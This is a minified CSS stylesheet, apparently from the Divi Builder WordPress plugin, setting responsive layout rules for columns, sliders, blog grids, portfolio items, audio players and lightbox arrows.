.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5% !important}}@media all and (min-width:768px){.et_divi_builder #et_builder_outer_content .et_pb_in_customizer.et_pb_login .et_pb_newsletter_description{width:50%}}@media all and (min-width:768px) and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_portrait{float:left;display:table-cell;margin-right:30px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_description{display:table-cell}.et_divi_builder #et_builder_outer_content .et_pb_row_4col .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_team_member_image{float:left !important;width:280px !important;margin:0 30px 0 0 !important;text-align:left !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_team_member_description{display:table-cell}.et_divi_builder #et_builder_outer_content .et_quote_content{padding:50px 43px 45px !important}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{font-size:26px !important;line-height:44px !important}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-size:18px !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content{padding:35px 30px !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote p{font-size:20px !important;line-height:26px !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote cite{font-size:14px !important}.et_divi_builder #et_builder_outer_content .et_link_content{padding:40px 40px 45px}.et_divi_builder #et_builder_outer_content .et_link_content h2{font-size:26px !important;line-height:44px !important}.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url{font-size:18px !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content h2{font-size:20px !important;line-height:26px !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:14px !important}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slide{min-height:384px !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:182px !important}.et_divi_builder #et_builder_outer_content .et_audio_content h2{font-size:26px !important;line-height:44px !important;margin-bottom:24px !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content h2{font-size:20px !important;line-height:26px !important}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{float:none !important;width:100% !important;position:relative;height:400px !important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{margin-left:0 !important;padding:55px 60px 55px !important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{font-size:36px !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:14px !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid[data-columns]:before{content:'2 .column.size-1of2'}}@media all and (max-width:767px){.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid[data-columns]:before{content:'1 .column.size-1of1'}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{margin-top:6% !important}.et_divi_builder #et_builder_outer_content .et_pb_slide_video{float:none}.et_divi_builder #et_builder_outer_content .et_pb_section_first .et_pb_slide_image{margin:0 !important;top:20px}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:20px}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{float:none;text-align:center;width:100%}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_pb_post h2,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item h2,.et_divi_builder #et_builder_outer_content .et_pb_title_container h1{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_carousel .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-prev{left:-8px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_carousel .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-next{right:-8px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel:hover .et-pb-arrow-prev{opacity:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel:hover .et-pb-arrow-next{opacity:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_carousel_item .et_pb_video_play{font-size:2rem;line-height:2rem;margin-left:-1rem;margin-top:-1rem}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(n){margin:0 9.5% 9.5% 0 !important;width:45.25% !important;clear:none}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n){margin:0 !important;width:50% !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(2n){margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(2n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n){clear:none !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).last_in_row{margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).first_in_row{clear:both !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters ul{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 0 0;-moz-border-radius:3px 0 0;border-radius:3px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:nth-child(2) a{-webkit-border-radius:0 3px 0 0;-moz-border-radius:0 3px 0 0;border-radius:0 3px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:nth-last-child(1):nth-child(odd) a{-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:nth-last-child(1):nth-child(even) a{-webkit-border-radius:0 0 3px;-moz-border-radius:0 0 3px;border-radius:0 0 3px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of1,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget:nth-child(n){width:100% !important;margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget{margin-bottom:9.5% !important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget{margin-bottom:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_promo{padding:40px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_description{width:100%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-next{right:0;opacity:1}.et_divi_builder #et_builder_outer_content .et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-controllers{height:auto}.et_divi_builder #et_builder_outer_content .et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_divi_builder #et_builder_outer_content .et_pb_more_button{display:inline-block !important}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{display:none !important}.et_divi_builder #et_builder_outer_content .et_pb_slider_show_image .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slider_show_image .et_pb_slide_video{display:table-row !important}.et_divi_builder #et_builder_outer_content .et_pb_slide_description .et_pb_slide_title{font-size:24px}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-size:12px}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{position:relative;margin:50px auto 0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_image img{max-height:300px}.et_divi_builder #et_builder_outer_content .et_pb_section_first .et_pb_slide_image img{max-height:300px !important}.et_divi_builder #et_builder_outer_content .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls{border-bottom:none;height:auto !important}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table{width:100% !important;margin:0 0 30px !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table.et-last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_contact p.et_pb_contact_field_half{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map{height:220px}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .title{font-size:22px !important;margin-bottom:20px !important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:32px !important;line-height:32px !important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{font-size:14px !important;line-height:25px !important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{top:-28px !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_description{width:100%;text-align:center;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_portrait{display:block;float:none;margin:0 auto 20px}.et_divi_builder #et_builder_outer_content .et_pb_team_member_image{float:none;width:auto;margin:0 0 12px;display:block;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_team_member_description{display:block}.et_divi_builder #et_builder_outer_content .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content{padding:35px 30px !important}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote p{font-size:20px !important;line-height:26px !important}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote cite{font-size:14px !important}.et_divi_builder #et_builder_outer_content .et_link_content{padding:35px 20px}.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_audio_content h2{font-size:20px !important;line-height:26px !important}.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url{font-size:14px !important}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slide{min-height:222px !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:222px !important}.et_divi_builder #et_builder_outer_content .et_audio_content{padding:35px 20px !important}.et_divi_builder #et_builder_outer_content .et_audio_content h2{margin-bottom:9px !important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px !important}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{float:none !important;width:100% !important;position:relative;height:300px !important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{margin-left:0 !important;padding:30px !important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{font-size:26px !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:14px !important}.et_divi_builder #et_builder_outer_content .et-hide-mobile{display:none !important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{-webkit-flex-flow:column;-moz-flex-flow:column;-ms-flex-flow:column;flex-flow:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.right .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{margin:20px 2%}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_with_image .et_pb_slide_description{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_image{margin-top:0 !important;padding-top:6%}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10% !important}.et_divi_builder #et_builder_outer_content #comment-wrap li.comment article{padding-right:0}.et_divi_builder #et_builder_outer_content .comment-body{padding:0 0 0 100px}.et_divi_builder #et_builder_outer_content .comment-reply-link{position:relative !important;float:right;bottom:-10px;top:auto !important}.et_divi_builder #et_builder_outer_content #commentform input[type=text]{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.et_divi_builder #et_builder_outer_content .comment .children{margin-left:50px}}@media all and (max-width:479px){.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row .et_pb_column.et_pb_column_1_4{width:100% !important;margin:0 0 30px}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row .et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row .et_pb_column.et_pb_column_1_4{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_slide_description .et_pb_slide_title{font-size:20px}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-weight:400;font-size:10px}.et_divi_builder #et_builder_outer_content .et_pb_slide_content,.et_divi_builder #et_builder_outer_content a.et_pb_more_button{display:block}.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_more_button{display:none}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item{margin-bottom:22px}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_pb_post h2,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid h2{font-size:16px;padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta{color:#666;font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post.format-quote>*,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post.format-link>*,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slider{display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post>.et_pb_image_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post>h2,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post>.post-meta{display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .post-meta{display:block !important;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_divi_builder #et_builder_outer_content .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content{padding:35px 20px !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_container{margin-left:0;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:156px !important}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{float:none !important;width:100% !important;height:210px !important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{font-size:20px !important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:14px !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(n){margin:0 0 11.5% !important;width:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n){margin:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n){clear:none !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).last_in_row{margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).first_in_row{clear:both !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n){margin-bottom:11.5% !important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget{margin-bottom:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_promo{padding:40px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map{height:200px}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-container .mejs-controls div{position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-container{height:50px !important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-controls{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom{top:30px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-button.mejs-volume-button{top:30px;right:65px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module a.mejs-horizontal-volume-slider{top:30px;right:0;display:block;position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-horizontal-volume-total{position:relative;width:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-controls div.mejs-time-rail{width:100% !important;padding-left:30px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module a.mejs-time-total.mejs-time-slider{width:100%;position:relative;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .et_audio_container .mejs-time.mejs-currenttime-container.custom{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_testimonial{padding-top:10%}.et_divi_builder #et_builder_outer_content .comment_avatar img{max-width:50%}.et_divi_builder #et_builder_outer_content .comment-body{padding:0 0 0 50px}.et_divi_builder #et_builder_outer_content .comment .children{margin-left:25px}.et_divi_builder #et_builder_outer_content a.comment-reply-link.et_pb_button{font-size:15px}.et_divi_builder #et_builder_outer_content a.comment-reply-link.et_pb_button:after{font-size:25px}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:16% !important}}.et_divi_builder #et_builder_outer_content .et_pb_row{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_with_background .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .single.et_full_width_page .et_pb_row,.et_divi_builder #et_builder_outer_content .single.et_full_width_portfolio_page .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth{width:100% !important;max-width:100% !important}.et_divi_builder #et_builder_outer_content .et_pb_with_background .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_with_background.et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_page .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_page .et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_portfolio_page .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_portfolio_page .et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth{width:89% !important;max-width:89% !important}.et_divi_builder .mfp-ready.mfp-fade .mfp-figure{opacity:1}.et_divi_builder .mfp-image-holder .mfp-arrow{border:none !important;opacity:.55;width:48px !important;height:48px !important}.et_divi_builder .mfp-image-holder .mfp-arrow:after{background:0 0;opacity:1;transform:none !important}.et_divi_builder .mfp-image-holder .mfp-arrow-right{right:10px !important}.et_divi_builder .mfp-image-holder .mfp-arrow-left{left:0 !important}.et_divi_builder .mfp-image-holder .mfp-arrow-left:after{left:0 !important}.et_divi_builder .mfp-image-holder .mfp-close{line-height:44px;font-weight:200;font-family:'Open Sans',Arial,sans-serif !important}.et_divi_builder .mfp-arrow-right:after,.et_divi_builder .mfp-arrow-right .mfp-a{content:"\35"}.et_divi_builder .mfp-arrow-left:after,.et_divi_builder .mfp-arrow-left .mfp-a{content:"\34"}
